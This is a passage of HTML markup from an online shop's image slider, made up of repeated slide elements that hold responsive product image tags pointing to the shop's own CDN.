<img src="//www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_11.webp?v=1751137330&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 9;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_10.webp?v=1751137331&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 10;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_12.webp?v=1751137330&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 11;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 99.50248756218906%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_2.webp?v=1751137330&amp;width=3840 3840w" height="200.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 12;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image.webp?v=1751137330&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 13;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_3_399c7f63-377f-4e8b-bae7-cbea537752f3.webp?v=1751176020&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 14;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_6692b46b-9778-45de-98c4-81b13fd60b7c.webp?v=1751176019&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 15;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image1.webp?v=1751176020&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 16;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_1_f8458080-b9b7-4136-aced-7f34bfb81492.webp?v=1751176020&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 17;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_2_b81a42e5-b9e9-4a89-afb9-7072c32a1ccb.webp?v=1751176019&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 18;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_4_40fb3acd-c261-448d-bb44-d98cd6e0e44a.webp?v=1751176019&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 19;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/4_9e8fa396-0719-4cbc-861d-42cdd8bb7308.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 20;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/5_09f01470-9649-42f0-b3e2-290d9c65c8c7.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 21;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/3_eaab3917-a6fc-4e60-a524-a35a607ef4c4.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 22;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/6_98ab7be2-bcce-4386-998f-bfe1edf3476d.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 23;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/7_106d70b0-a514-4ecb-ad92-0396d5dd8b0c.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 24;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/10_bb06dec0-ddd4-484e-8ec5-a9a75c0624bf.png?v=1751176020&amp;width=3840 3840w" height="500.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 25;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
